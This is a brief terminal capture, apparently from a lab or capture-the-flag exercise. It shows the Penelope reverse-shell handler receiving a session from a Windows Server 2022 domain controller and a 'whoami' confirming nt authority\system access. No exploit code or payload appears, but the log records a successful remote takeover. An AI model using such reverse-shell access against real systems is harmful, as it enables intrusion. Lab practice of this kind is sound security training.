 ➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => FRIZZDC 10.129.232.168 Microsoft_Windows_Server_2022_Datacen
ter-x64-based_PC 👤 nt authority\system 😍 Session ID <1>
[+] Added readline support...
[+] Interacting with session [1] • Readline • Menu key Ctrl-D ⇐
[+] Session log: /home/pun/.penelope/sessions/FRIZZDC~10.129.232.168-Microsoft_Windows_
Server_2022_Datacenter-x64-based_PC/2026_11_21-03_48_24-647-nt authority\system.log
PS C:\Windows\system32> whoami
nt authority\system